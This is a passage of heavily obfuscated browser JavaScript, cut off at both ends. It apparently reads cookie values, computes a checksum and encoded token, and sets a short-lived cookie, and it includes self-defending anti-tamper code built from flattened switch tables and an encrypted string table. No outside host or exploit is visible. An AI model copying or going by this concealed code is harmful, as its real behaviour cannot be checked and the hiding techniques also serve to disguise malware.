_0x9ad692<_0x338192;},'\x56\x79\x48':function _0x241782(_0x358663,_0x36f5e9){return _0x358663+_0x36f5e9;},'\x49\x4b\x75':function _0x395071(_0x34a0f7,_0x52f1f4){return _0x34a0f7+_0x52f1f4;},'\x72\x56\x4c':function _0x51c3b5(_0xd337d1,_0x208ba2){return _0xd337d1+_0x208ba2;},'\x79\x6b\x75':function _0x10b221(_0x3edbe5,_0x1186eb){return _0x3edbe5(_0x1186eb);}};var _0x260f16=this[_0xfcb0('0x0', '\x21\x58\x38\x41')];var _0x411afb=_0x260f16[_0xfcb0('0x1', '\x72\x41\x21\x46')];var _0x3fb2bc='';var _0x2c83d7='';if(_0x418d38[_0xfcb0('0x2', '\x55\x5a\x62\x70')](typeof _0x260f16[_0xfcb0('0x3', '\x57\x26\x52\x47')],_0xfcb0('0x4', '\x62\x6f\x6a\x46'))){_0x3fb2bc=_0x260f16[_0xfcb0('0x5', '\x55\x5a\x62\x70')];_0x2c83d7=_0x3fb2bc[_0xfcb0('0x6', '\x67\x33\x47\x5e')];}var _0x1a4e2f=_0x260f16[_0xfcb0('0x7', '\x4e\x6b\x63\x4f')];var _0x37d2c9=_0x260f16[_0xfcb0('0x8', '\x7a\x37\x26\x55')];var _0x4977f7=new _0x260f16[_0xfcb0('0x9', '\x2a\x72\x44\x73')]()[_0xfcb0('0xa', '\x69\x47\x5e\x6c')]();var _0x8fde5='';function _0x5b119(_0xd4c255){var _0x12caf1={'\x4e\x45\x73':function _0x450d6e(_0x27bb2b,_0xcfe5f7){return _0x27bb2b<_0xcfe5f7;},'\x7a\x45\x79':function _0x198e3b(_0x341dff,_0x4c5960){return _0x341dff|_0x4c5960;},'\x54\x59\x6a':function _0x7c5f0e(_0x37ac76,_0x5641e4){return _0x37ac76<<_0x5641e4;},'\x4b\x70\x57':function _0x53318b(_0x57da72,_0x385249){return _0x57da72&_0x385249;},'\x48\x63\x48':function _0x761c01(_0x5088fd,_0x468f8b){return _0x5088fd>>_0x468f8b;},'\x63\x75\x63':function _0x14bd8f(_0xeb5495,_0x4ac1ee){return _0xeb5495&_0x4ac1ee;},'\x50\x6a\x69':function _0x1a159d(_0x305a66,_0x585f6d){return _0x305a66==_0x585f6d;},'\x48\x7a\x54':function _0x1b2b7e(_0x1ee9f6,_0x38a0cf){return _0x1ee9f6>>_0x38a0cf;},'\x74\x55\x6b':function _0x34197e(_0x3dee73,_0x22c4db){return _0x3dee73==_0x22c4db;},'\x6c\x7a\x4c':function _0x17d34d(_0x46f6a4,_0x5bfe94){return _0x46f6a4>>_0x5bfe94;},'\x6c\x62\x6d':function _0x2d8bf0(_0x8770a9,_0x448eda){return _0x8770a9|_0x448eda;},'\x77\x72\x4d':function _0x4e9c1a(_0x153ffe,_0x240eda){return _0x153ffe>>_0x240eda;},'\x6a\x4f\x66':function _0x3471a7(_0x5e410e,_0x3ce1e2){return _0x5e410e&_0x3ce1e2;},'\x6f\x66\x4b':function _0x3abb3d(_0x484fe5,_0x54d7ed){return _0x484fe5>>_0x54d7ed;},'\x51\x62\x62':function _0x5a8607(_0x38d911,_0x8a6e63){return _0x38d911&_0x8a6e63;},'\x51\x66\x57':function _0x2cbd50(_0x11e453,_0x59d7d){return _0x11e453<<_0x59d7d;},'\x59\x67\x55':function _0x1ed7e9(_0x4358f2,_0x529c87){return _0x4358f2&_0x529c87;},'\x4d\x43\x78':function _0x285d8a(_0x1c1a9c,_0x28d812){return _0x1c1a9c>>_0x28d812;}};var _0x31cc1d=_0xfcb0('0xb', '\x57\x68\x24\x4d')[_0xfcb0('0xc', '\x65\x5d\x71\x68')]('\x7c'),_0x3a6342=0x0;while(!![]){switch(_0x31cc1d[_0x3a6342++]){case'\x30':var _0x5e5788,_0x326ed8,_0x13fbd7;continue;case'\x31':var _0x54eb9f=_0xfcb0('0xd', '\x49\x6e\x29\x79');continue;case'\x32':_0x5e5788='';continue;case'\x33':_0x13fbd7=_0xd4c255[_0xfcb0('0xe', '\x4c\x23\x69\x67')];continue;case'\x34':_0x326ed8=0x0;continue;case'\x35':var _0xeaf7b5,_0x434dee,_0x34e398;continue;case'\x36':return _0x5e5788;continue;case'\x37':while(_0x12caf1[_0xfcb0('0xf', '\x78\x5b\x6e\x48')](_0x326ed8,_0x13fbd7)){var _0x380cbb=_0xfcb0('0x10', '\x4e\x6b\x63\x4f')[_0xfcb0('0x11', '\x25\x77\x59\x4b')]('\x7c'),_0x32280=0x0;while(!![]){switch(_0x380cbb[_0x32280++]){case'\x30':_0x5e5788+=_0x54eb9f[_0xfcb0('0x12', '\x70\x6f\x71\x76')](_0x12caf1[_0xfcb0('0x13', '\x32\x6c\x72\x70')](_0x12caf1[_0xfcb0('0x14', '\x67\x33\x47\x5e')](_0x12caf1[_0xfcb0('0x15', '\x4a\x79\x5d\x29')](_0x434dee,0xf),0x2),_0x12caf1[_0xfcb0('0x16', '\x4f\x43\x61\x39')](_0x12caf1[_0xfcb0('0x17', '\x2a\x72\x44\x73')](_0x34e398,0xc0),0x6)));continue;case'\x31':if(_0x12caf1[_0xfcb0('0x18', '\x30\x79\x28\x39')](_0x326ed8,_0x13fbd7)){_0x5e5788+=_0x54eb9f[_0xfcb0('0x19', '\x4f\x46\x70\x4d')](_0x12caf1[_0xfcb0('0x1a', '\x28\x26\x53\x5a')](_0xeaf7b5,0x2));_0x5e5788+=_0x54eb9f[_0xfcb0('0x1b', '\x73\x50\x6c\x29')](_0x12caf1[_0xfcb0('0x1c', '\x4f\x43\x61\x39')](_0x12caf1[_0xfcb0('0x1d', '\x72\x62\x36\x43')](_0xeaf7b5,0x3),0x4));_0x5e5788+='\x3d\x3d';break;}continue;case'\x32':if(_0x12caf1[_0xfcb0('0x1e', '\x28\x37\x37\x6b')](_0x326ed8,_0x13fbd7)){_0x5e5788+=_0x54eb9f[_0xfcb0('0x1f', '\x34\x40\x44\x5d')](_0x12caf1[_0xfcb0('0x20', '\x4c\x23\x69\x67')](_0xeaf7b5,0x2));_0x5e5788+=_0x54eb9f[_0xfcb0('0x21', '\x30\x25\x6c\x5b')](_0x12caf1[_0xfcb0('0x22', '\x30\x79\x28\x39')](_0x12caf1[_0xfcb0('0x23', '\x4c\x23\x69\x67')](_0x12caf1[_0xfcb0('0x24', '\x5a\x47\x63\x36')](_0xeaf7b5,0x3),0x4),_0x12caf1[_0xfcb0('0x25', '\x4e\x6b\x63\x4f')](_0x12caf1[_0xfcb0('0x26', '\x67\x33\x47\x5e')](_0x434dee,0xf0),0x4)));_0x5e5788+=_0x54eb9f[_0xfcb0('0x27', '\x41\x75\x62\x6d')](_0x12caf1[_0xfcb0('0x28', '\x49\x6e\x29\x79')](_0x12caf1[_0xfcb0('0x24', '\x5a\x47\x63\x36')](_0x434dee,0xf),0x2));_0x5e5788+='\x3d';break;}continue;case'\x33':_0x434dee=_0xd4c255[_0xfcb0('0x29', '\x72\x41\x21\x46')](_0x326ed8++);continue;case'\x34':_0x5e5788+=_0x54eb9f[_0xfcb0('0x2a', '\x7a\x71\x6d\x78')](_0x12caf1[_0xfcb0('0x2b', '\x59\x57\x30\x77')](_0x34e398,0x3f));continue;case'\x35':_0x5e5788+=_0x54eb9f[_0xfcb0('0x2c', '\x30\x79\x28\x39')](_0x12caf1[_0xfcb0('0x2d', '\x44\x4a\x65\x68')](_0xeaf7b5,0x2));continue;case'\x36':_0xeaf7b5=_0x12caf1[_0xfcb0('0x2e', '\x28\x37\x37\x6b')](_0xd4c255[_0xfcb0('0x2f', '\x57\x26\x52\x47')](_0x326ed8++),0xff);continue;case'\x37':_0x34e398=_0xd4c255[_0xfcb0('0x29', '\x72\x41\x21\x46')](_0x326ed8++);continue;case'\x38':_0x5e5788+=_0x54eb9f[_0xfcb0('0x30', '\x6a\x45\x25\x70')](_0x12caf1[_0xfcb0('0x31', '\x34\x40\x44\x5d')](_0x12caf1[_0xfcb0('0x32', '\x78\x5b\x6e\x48')](_0x12caf1[_0xfcb0('0x33', '\x5a\x47\x63\x36')](_0xeaf7b5,0x3),0x4),_0x12caf1[_0xfcb0('0x34', '\x48\x68\x67\x35')](_0x12caf1[_0xfcb0('0x35', '\x47\x50\x56\x66')](_0x434dee,0xf0),0x4)));continue;}break;}}continue;}break;}}function _0x1d47b4(_0x5479fb){var _0x549aec=_0x2f2dc2(this,function(){var _0xcec638=function(){return'\x64\x65\x76';},_0x55a440=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5cfce7=function(){var _0x175871=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x175871['\x74\x65\x73\x74'](_0xcec638['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x417450=function(){var _0x431ede=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x431ede['\x74\x65\x73\x74'](_0x55a440['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3b7c5e=function(_0x331c57){var _0xe1e22c=~-0x1>>0x1+0xff%0x0;if(_0x331c57['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xe1e22c)){_0x24529e(_0x331c57);}};var _0x24529e=function(_0x26d6d3){var _0x110acb=~-0x4>>0x1+0xff%0x0;if(_0x26d6d3['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x110acb){_0x3b7c5e(_0x26d6d3);}};if(!_0x5cfce7()){if(!_0x417450()){_0x3b7c5e('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3b7c5e('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3b7c5e('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x549aec();var _0x36fbd7={'\x4d\x49\x45':function _0x1e1c5b(_0x4f4584,_0x4fad36){return _0x418d38[_0xfcb0('0x36', '\x2a\x72\x44\x73')](_0x4f4584,_0x4fad36);}};return function(_0x34430f){_0x8fde5+=_0x34430f;return _0x36fbd7[_0xfcb0('0x37', '\x21\x58\x38\x41')](_0x5479fb,_0x34430f);};}function _0x3d56c3(){var _0xaebd69={'\x6a\x52\x45':function _0x44b1df(_0x448388,_0x5f5b57){return _0x448388<_0x5f5b57;},'\x69\x56\x63':function _0x5dc377(_0x514815,_0xccdb23){return _0x514815+_0xccdb23;},'\x78\x51\x61':function _0x4c1708(_0x4206f5){return _0x4206f5();}};var _0x343990=_0xfcb0('0x38', '\x4a\x79\x5d\x29')[_0xfcb0('0x39', '\x34\x40\x44\x5d')]('\x7c'),_0x5e685c=0x0;while(!![]){switch(_0x343990[_0x5e685c++]){case'\x30':var _0x1b1c13=new _0x260f16[_0xfcb0('0x3a', '\x21\x58\x38\x41')]();continue;case'\x31':var _0x26469b=_0x411afb[_0xfcb0('0x3b', '\x28\x26\x53\x5a')][_0xfcb0('0x3c', '\x6e\x5e\x6e\x45')]('\x3b');continue;case'\x32':for(var _0x2f67a4=0x0;_0xaebd69[_0xfcb0('0x3d', '\x5a\x47\x63\x36')](_0x2f67a4,_0x26469b[_0xfcb0('0x3e', '\x4f\x46\x70\x4d')]);_0x2f67a4++){var _0x560d78=_0x26469b[_0x2f67a4][_0xfcb0('0x3f', '\x4d\x79\x66\x6a')](0x0,_0x26469b[_0x2f67a4][_0xfcb0('0x40', '\x77\x37\x75\x35')]('\x3d'));var _0x32796a=_0x26469b[_0x2f67a4][_0xfcb0('0x41', '\x7a\x71\x6d\x78')](_0xaebd69[_0xfcb0('0x42', '\x32\x6c\x72\x70')](_0x26469b[_0x2f67a4][_0xfcb0('0x43', '\x67\x33\x47\x5e')]('\x3d'),0x1),_0x26469b[_0x2f67a4][_0xfcb0('0x44', '\x59\x4a\x6c\x29')]);if(_0xe5a8a2[_0xfcb0('0x45', '\x57\x68\x24\x4d')](_0x560d78)){_0x1b1c13[_0x1b1c13[_0xfcb0('0x46', '\x41\x75\x62\x6d')]]=_0x32796a;}}continue;case'\x33':return _0x1b1c13;continue;case'\x34':var _0xe5a8a2=new _0x260f16[_0xfcb0('0x47', '\x7a\x37\x26\x55')](_0xfcb0('0x48', '\x4d\x72\x44\x4c'));continue;case'\x35':_0xaebd69[_0xfcb0('0x49', '\x4f\x46\x70\x4d')](_0x451b16);continue;}break;}}function _0x7eb373(_0x52f3d0){var _0x5d5b07={'\x4a\x71\x6a':function _0x146b80(_0xe01704,_0x3dff68){return _0xe01704+_0x3dff68;},'\x7a\x4e\x62':function _0x189060(_0x502592,_0x5e35bd){return _0x502592<_0x5e35bd;},'\x74\x47\x4e':function _0x50a830(_0x211d85,_0x437e33){return _0x211d85%_0x437e33;},'\x68\x6c\x43':function _0x4a555d(_0x3cddfe,_0x3a8a6e){return _0x3cddfe==_0x3a8a6e;},'\x6b\x51\x74':function _0x42bd26(_0x5278a7,_0x17c1a1){return _0x5278a7/_0x17c1a1;},'\x4b\x59\x45':function _0x18c5af(_0x2a7e25,_0xdab12f){return _0x2a7e25|_0xdab12f;},'\x56\x7a\x52':function _0x4c5cc2(_0x4c9244,_0x422b6e){return _0x4c9244(_0x422b6e);},'\x64\x50\x73':function _0x152fd0(_0xdd7ed8){return _0xdd7ed8();},'\x51\x70\x71':function _0x52fe2f(_0x3689bf,_0x3f3b24,_0x435c33,_0x333536){return _0x3689bf(_0x3f3b24,_0x435c33,_0x333536);},'\x5a\x47\x6e':function _0x53d3e5(_0x4c5a8e){return _0x4c5a8e();},'\x42\x4b\x63':function _0x45e494(_0x5be050){return _0x5be050();},'\x47\x4c\x45':function _0x38f867(_0x3d7dfd,_0x5120d3){return _0x3d7dfd(_0x5120d3);},'\x69\x56\x61':function _0x1ebfd8(_0x5b86bd,_0x4fd93d){return _0x5b86bd+_0x4fd93d;},'\x69\x4c\x49':function _0x382d9d(_0x1d9c6b,_0x35ac3b){return _0x1d9c6b+_0x35ac3b;},'\x78\x73\x65':function _0x13eca5(_0x2f0cd5,_0x32aeb8){return _0x2f0cd5+_0x32aeb8;},'\x42\x7a\x42':function _0x525029(_0x1c089f,_0x40a36f,_0x502047){return _0x1c089f(_0x40a36f,_0x502047);},'\x6f\x6c\x67':function _0x331543(_0x122f97,_0x1b5730){return _0x122f97-_0x1b5730;},'\x67\x55\x4c':function _0x539f55(_0x85292f,_0x10e437){return _0x85292f(_0x10e437);}};var _0x80e15=_0xfcb0('0x4a', '\x58\x71\x53\x36')[_0xfcb0('0x4b', '\x77\x61\x34\x4f')]('\x7c'),_0x4a2954=0x0;while(!![]){switch(_0x80e15[_0x4a2954++]){case'\x30':var _0x2ead67=0x2;continue;case'\x31':var _0x577849=_0x125f4d[_0xfcb0('0x4c', '\x70\x6f\x71\x76')](function(_0x4b297f){return _0x446f25[_0xfcb0('0x4d', '\x36\x2a\x48\x28')](_0x125f4d[_0x4b297f],_0x2ead67)?_0x2a3999[_0x4b297f]:'';})[_0xfcb0('0x4e', '\x30\x25\x6c\x5b')]('');continue;case'\x32':var _0x2a3999=_0xfcb0('0x4f', '\x32\x61\x2a\x37');continue;case'\x33':var _0x65eb2c='\x8f\xff\x40\x9c\x6b\x5e\x91\x61';var _0xdb6fb8=0x2;var _0xbbce81=0x0;var _0xdd1c93=[];for(var _0x4cb90e=0x0;_0x4cb90e<_0x65eb2c['\x6c\x65\x6e\x67\x74\x68'];_0x4cb90e++){_0xdd1c93['\x70\x75\x73\x68'](_0x4cb90e);}var _0x338695=_0xdd1c93.map(function(_0x724006){return (_0xdd1c93[_0x724006]%_0xdb6fb8)?'':_0x65eb2c[_0x724006];})['\x6a\x6f\x69\x6e']('');var _0x7bf37d=_0xdd1c93.map(function(_0x215a59){return (_0xdd1c93[_0x215a59]%_0xdb6fb8)?_0x65eb2c[_0x215a59]:'';})['\x6a\x6f\x69\x6e']('');var _0xe0f23b=[];for(var _0x222044=0x0;_0x222044<_0x338695['\x6c\x65\x6e\x67\x74\x68']+_0x7bf37d['\x6c\x65\x6e\x67\x74\x68'];_0x222044++){_0xe0f23b['\x70\x75\x73\x68'](_0x222044);}var _0xeb2ae5=_0xe0f23b.map(function(_0xaece03){return _0xaece03%_0xdb6fb8==_0xbbce81?_0x338695[_0xaece03/_0xdb6fb8]:_0x7bf37d[_0xaece03/_0xdb6fb8|_0xbbce81];})['\x6a\x6f\x69\x6e']('');var _0x4be002='\x81\x1d\x37\xfa\x92\x51\x5e\xd9';var _0x9da772=0x2;var _0xaabea5=0x0;var _0xeea4ce=[];for(var _0xa8a274=0x0;_0xa8a274<_0x4be002['\x6c\x65\x6e\x67\x74\x68'];_0xa8a274++){_0xeea4ce['\x70\x75\x73\x68'](_0xa8a274);}var _0x823cba=_0xeea4ce.map(function(_0x97f0f1){return (_0xeea4ce[_0x97f0f1]%_0x9da772)?'':_0x4be002[_0x97f0f1];})['\x6a\x6f\x69\x6e']('');var _0x836bff=_0xeea4ce.map(function(_0x4e6993){return (_0xeea4ce[_0x4e6993]%_0x9da772)?_0x4be002[_0x4e6993]:'';})['\x6a\x6f\x69\x6e']('');var _0x3305a4=[];for(var _0xb2a793=0x0;_0xb2a793<_0x823cba['\x6c\x65\x6e\x67\x74\x68']+_0x836bff['\x6c\x65\x6e\x67\x74\x68'];_0xb2a793++){_0x3305a4['\x70\x75\x73\x68'](_0xb2a793);}var _0x251ca0=_0x3305a4.map(function(_0x63b441){return _0x63b441%_0x9da772==_0xaabea5?_0x823cba[_0x63b441/_0x9da772]:_0x836bff[_0x63b441/_0x9da772|_0xaabea5];})['\x6a\x6f\x69\x6e']('');var _0x50616a=_0xfcb0('0x51', '\x8f\xf6\x97\x09\x67\x54\x0b\x78');continue;case'\x34':for(var _0x4e9270=0x0;_0x5d5b07[_0xfcb0('0x52', '\x49\x6e\x29\x79')](_0x4e9270,_0x50616a[_0xfcb0('0x53', '\x78\x5b\x6e\x48')]);_0x4e9270++){_0x3a633b+=_0x5d5b07[_0xfcb0('0x54', '\x34\x40\x44\x5d')](_0x50616a[_0xfcb0('0x55', '\x4c\x23\x69\x67')](_0x4e9270),_0x181a8f[_0xfcb0('0x56', '\x57\x68\x24\x4d')](_0x5d5b07[_0xfcb0('0x57', '\x4f\x43\x61\x39')](_0x4e9270,_0x181a8f[_0xfcb0('0x3e', '\x4f\x46\x70\x4d')])))[_0xfcb0('0x58', '\x49\x6e\x29\x79')](0x10);}continue;case'\x35':var _0x446f25={'\x56\x71\x46':function _0x467c77(_0x450edf,_0x436587){return _0x5d5b07[_0xfcb0('0x59', '\x47\x50\x56\x66')](_0x450edf,_0x436587);},'\x4c\x6e\x75':function _0x1f7d0b(_0x303d78,_0x3e78fe){return _0x5d5b07[_0xfcb0('0x5a', '\x59\x4a\x6c\x29')](_0x303d78,_0x3e78fe);},'\x51\x68\x66':function _0x27d9ce(_0x2efef8,_0x3276cb){return _0x5d5b07[_0xfcb0('0x5b', '\x57\x68\x24\x4d')](_0x2efef8,_0x3276cb);},'\x6e\x51\x66':function _0x2d0116(_0x4e6540,_0x1df1cc){return _0x5d5b07[_0xfcb0('0x5c', '\x4f\x46\x70\x4d')](_0x4e6540,_0x1df1cc);},'\x77\x4c\x57':function _0x3ed31d(_0x1d15af,_0x20e362){return _0x5d5b07[_0xfcb0('0x5d', '\x4d\x79\x66\x6a')](_0x1d15af,_0x20e362);},'\x48\x4f\x6a':function _0x52c5e2(_0xc4e27b,_0x5e60d7){return _0x5d5b07[_0xfcb0('0x5e', '\x77\x37\x75\x35')](_0xc4e27b,_0x5e60d7);}};continue;case'\x36':for(var _0x5564ee=0x0;_0x5d5b07[_0xfcb0('0x5f', '\x7a\x37\x26\x55')](_0x5564ee,_0x2a3999[_0xfcb0('0x60', '\x57\x68\x24\x4d')]);_0x5564ee++){_0x125f4d[_0xfcb0('0x61', '\x59\x4a\x6c\x29')](_0x5564ee);}continue;case'\x37':for(var _0x4e9270=0x0;_0x5d5b07[_0xfcb0('0x62', '\x73\x50\x6c\x29')](_0x4e9270,_0x201dca[_0xfcb0('0x63', '\x21\x58\x38\x41')]);_0x4e9270++){_0x169663[_0x4e9270]=_0x5d5b07[_0xfcb0('0x64', '\x57\x68\x24\x4d')](_0x5ad2bd,_0x5d5b07[_0xfcb0('0x54', '\x34\x40\x44\x5d')](_0x52f3d0,_0x201dca[_0x4e9270]));}continue;case'\x38':var _0x125f4d=[];continue;case'\x39':_0x5d5b07[_0xfcb0('0x65', '\x47\x4f\x6c\x5e')](_0x451b16);continue;case'\x31\x30':var _0x181a8f=_0x169663[_0xfcb0('0x66', '\x57\x68\x24\x4d')]();continue;case'\x31\x31':_0x5d5b07[_0xfcb0('0x67', '\x34\x40\x44\x5d')](_0x904b92,_0xfcb0('0x68', '\x34\x40\x44\x5d'),_0x36e65c,0x14);continue;case'\x31\x32':var _0x36e65c;continue;case'\x31\x33':var _0x43e07c=0x0;continue;case'\x31\x34':var _0x3a633b='';continue;case'\x31\x35':var _0x201dca=_0x5d5b07[_0xfcb0('0x69', '\x78\x5b\x6e\x48')](_0x3d56c3);continue;case'\x31\x36':var _0x134708=[];continue;case'\x31\x37':for(var _0x376f93=0x0;_0x5d5b07[_0xfcb0('0x6a', '\x72\x41\x21\x46')](_0x376f93,_0x5d5b07[_0xfcb0('0x6b', '\x41\x75\x62\x6d')](_0xc90158[_0xfcb0('0x6c', '\x6e\x5e\x6e\x45')],_0x577849[_0xfcb0('0x63', '\x21\x58\x38\x41')]));_0x376f93++){_0x134708[_0xfcb0('0x6d', '\x4d\x79\x66\x6a')](_0x376f93);}continue;case'\x31\x38':_0x5d5b07[_0xfcb0('0x6e', '\x46\x36\x28\x54')](_0x451b16);continue;case'\x31\x39':_0x36e65c=_0x5d5b07[_0xfcb0('0x6f', '\x49\x6e\x29\x79')](btoa,_0x5d5b07[_0xfcb0('0x70', '\x78\x5b\x6e\x48')](_0x5d5b07[_0xfcb0('0x71', '\x78\x5b\x6e\x48')](_0x5d5b07[_0xfcb0('0x72', '\x57\x26\x52\x47')](_0x5d5b07[_0xfcb0('0x73', '\x28\x37\x37\x6b')](_0x5d5b07[_0xfcb0('0x74', '\x58\x71\x53\x36')](_0xfcb0,_0x5d5b07[_0xfcb0('0x75', '\x59\x4a\x6c\x29')](_0xcb0f[_0xfcb0('0x76', '\x48\x68\x67\x35')],0x1),_0x50616a[_0xfcb0('0x77', '\x55\x65\x55\x37')](0x0,0x5)),_0xfcb0('0x78', '\x44\x4a\x65\x68')),_0x181a8f),_0xfcb0('0x79', '\x4e\x6b\x63\x4f')),_0x3a633b));continue;case'\x32\x30':var _0xc90158=_0x125f4d[_0xfcb0('0x4c', '\x70\x6f\x71\x76')](function(_0xf307d1){return _0x418d38[_0xfcb0('0x7a', '\x73\x50\x6c\x29')](_0x125f4d[_0xf307d1],_0x2ead67)?'':_0x2a3999[_0xf307d1];})[_0xfcb0('0x7b', '\x73\x50\x6c\x29')]('');continue;case'\x32\x31':_0xcb0f[_0xfcb0('0x7c', '\x55\x65\x55\x37')](_0x5d5b07[_0xfcb0('0x7d', '\x4c\x23\x69\x67')](btoa,_0x52f3d0));continue;case'\x32\x32':var _0x169663=new _0x260f16[_0xfcb0('0x7e', '\x59\x57\x30\x77')](_0x201dca[_0xfcb0('0x7f', '\x46\x36\x28\x54')]);continue;case'\x32\x33':var _0x45e5cb=_0x134708[_0xfcb0('0x80', '\x4c\x23\x69\x67')](function(_0x25c317){return _0x446f25[_0xfcb0('0x81', '\x4f\x43\x61\x39')](_0x446f25[_0xfcb0('0x82', '\x21\x58\x38\x41')](_0x25c317,_0x2ead67),_0x43e07c)?_0xc90158[_0x446f25[_0xfcb0('0x83', '\x67\x33\x47\x5e')](_0x25c317,_0x2ead67)]:_0x577849[_0x446f25[_0xfcb0('0x84', '\x7a\x37\x26\x55')](_0x446f25[_0xfcb0('0x85', '\x36\x31\x52\x31')](_0x25c317,_0x2ead67),_0x43e07c)];})[_0xfcb0('0x86', '\x72\x62\x36\x43')]('');continue;case'\x32\x34':_0xcb0f[_0xfcb0('0x87', '\x4d\x72\x44\x4c')]();continue;}break;}}function _0x5ad2bd(_0x4ddb99){var _0x419b67=0x0;for(var _0xcd994e=0x0;_0x418d38[_0xfcb0('0x88', '\x77\x61\x34\x4f')](_0xcd994e,_0x4ddb99[_0xfcb0('0x89', '\x36\x31\x52\x31')]);_0xcd994e++){_0x419b67+=_0x4ddb99[_0xfcb0('0x8a', '\x4d\x79\x66\x6a')](_0xcd994e);}_0x418d38[_0xfcb0('0x8b', '\x28\x37\x37\x6b')](_0x451b16);return _0x419b67;}function _0x904b92(_0x1e104d,_0x5c6036,_0x1aa60d){var _0x2aa8f1={'\x55\x75\x70':function _0x40c4fc(_0x3f8b36,_0x18df41){return _0x3f8b36<_0x18df41;},'\x51\x5a\x42':function _0x18a0d0(_0x20862d,_0x316f73){return _0x20862d+_0x316f73;},'\x50\x73\x76':function _0x18b0a0(_0x3dcc66,_0x4d76c9){return _0x3dcc66%_0x4d76c9;},'\x4f\x4d\x41':function _0x34e9a0(_0x587868,_0x1524f7){return _0x587868+_0x1524f7;},'\x51\x66\x77':function _0x49ee25(_0x183a43,_0x930efe){return _0x183a43+_0x930efe;},'\x66\x74\x68':function _0x398a2b(_0x568008,_0x34ad00){return _0x568008<_0x34ad00;},'\x4c\x68\x4a':function _0x3824d2(_0x3634f1,_0x18a0ba){return _0x3634f1+_0x18a0ba;},'\x63\x44\x4c':function _0x542931(_0x11c6d0,_0x163aca){return _0x11c6d0*_0x163aca;}};var _0x5ea7ad=_0xfcb0('0x8c', '\x2a\x72\x44\x73')[_0xfcb0('0x8d', '\x6a\x45\x25\x70')]('\x7c'),_0x14eac3=0x0;while(!![]){switch(_0x5ea7ad[_0x14eac3++]){case'\x30':var _0x3c0f7b=0x0;continue;case'\x31':for(var _0x1c60b4=0x0;_0x2aa8f1[_0xfcb0('0x8e', '\x77\x37\x75\x35')](_0x1c60b4,_0x2aa8f1[_0xfcb0('0x8f', '\x7a\x71\x6d\x78')](_0x3dde8c[_0xfcb0('0x7f', '\x46\x36\x28\x54')],_0xa12be5[_0xfcb0('0x90', '\x32\x6c\x72\x70')]));_0x1c60b4++){_0x3e3ed7[_0xfcb0('0x91', '\x73\x50\x6c\x29')](_0x1c60b4);}continue;case'\x32':var _0x462d67={'\x58\x66\x6a':function _0x48204a(_0x43501c,_0x4279e4){return _0x2aa8f1[_0xfcb0('0x92', '\x55\x65\x55\x37')](_0x43501c,_0x4279e4);}};continue;case'\x33':var _0x3e3ed7=[];continue;case'\x34':var _0x2e5885=_0x3e3ed7[_0xfcb0('0x93', '\x4a\x79\x5d\x29')](function(_0x363f4b){return _0x418d38[_0xfcb0('0x94', '\x30\x79\x28\x39')](_0x418d38[_0xfcb0('0x95', '\x48\x68\x67\x35')](_0x363f4b,_0x4e576a),_0x3c0f7b)?_0x3dde8c[_0x418d38[_0xfcb0('0x96', '\x44\x4a\x65\x68')](_0x363f4b,_0x4e576a)]:_0xa12be5[_0x418d38[_0xfcb0('0x97', '\x78\x5b\x6e\x48')](_0x418d38[_0xfcb0('0x98', '\x55\x65\x55\x37')](_0x363f4b,_0x4e576a),_0x3c0f7b)];})[_0xfcb0('0x99', '\x62\x6f\x6a\x46')]('');continue;case'\x35':_0x411afb[_0xfcb0('0x9a', '\x69\x47\x5e\x6c')]=_0x2aa8f1[_0xfcb0('0x9b', '\x4f\x43\x61\x39')](_0x2aa8f1[_0xfcb0('0x9c', '\x32\x6c\x72\x70')](_0x2aa8f1[_0xfcb0('0x9d', '\x30\x25\x6c\x5b')](_0x2aa8f1[_0xfcb0('0x9e', '\x55\x5a\x62\x70')](_0x1e104d,'\x3d'),_0x5c6036),_0xa029fb),_0xfcb0('0x9f', '\x4f\x43\x61\x39'));continue;case'\x36':var _0x1cf0cb=_0xfcb0('0xa0', '\x73\x4a\x6d\x48');continue;case'\x37':for(var _0x35d2d0=0x0;_0x2aa8f1[_0xfcb0('0xa1', '\x59\x4a\x6c\x29')](_0x35d2d0,_0x1cf0cb[_0xfcb0('0xa2', '\x70\x6f\x71\x76')]);_0x35d2d0++){_0x249de1[_0xfcb0('0x61', '\x59\x4a\x6c\x29')](_0x35d2d0);}continue;case'\x38':var _0x249de1=[];continue;case'\x39':var _0x4e576a=0x2;continue;case'\x31\x30':var _0xa12be5=_0x249de1[_0xfcb0('0xa3', '\x28\x37\x37\x6b')](function(_0x5bedc8){return _0x462d67[_0xfcb0('0xa4', '\x4f\x43\x61\x39')](_0x249de1[_0x5bedc8],_0x4e576a)?_0x1cf0cb[_0x5bedc8]:'';})[_0xfcb0('0xa5', '\x48\x68\x67\x35')]('');continue;case'\x31\x31':var _0x3dde8c=_0x249de1[_0xfcb0('0xa6', '\x59\x57\x30\x77')](function(_0x39baf0){return _0x418d38[_0xfcb0('0xa7', '\x44\x4a\x65\x68')](_0x249de1[_0x39baf0],_0x4e576a)?'':_0x1cf0cb[_0x39baf0];})[_0xfcb0('0xa8', '\x6a\x45\x25\x70')]('');continue;case'\x31\x32':var _0xa029fb='';continue;case'\x31\x33':if(_0x1aa60d){var _0x50003f=new _0x260f16[_0xfcb0('0xa9', '\x69\x47\x5e\x6c')]();_0x50003f[_0xfcb0('0xaa', '\x72\x41\x21\x46')](_0x2aa8f1[_0xfcb0('0xab', '\x36\x31\x52\x31')](_0x50003f[_0xfcb0('0xac', '\x36\x31\x52\x31')](),_0x2aa8f1[_0xfcb0('0xad', '\x70\x6f\x71\x76')](_0x1aa60d,0x3e8)));var _0xa029fb=_0x2aa8f1[_0xfcb0('0xae', '\x2a\x72\x44\x73')](_0xfcb0('0xaf', 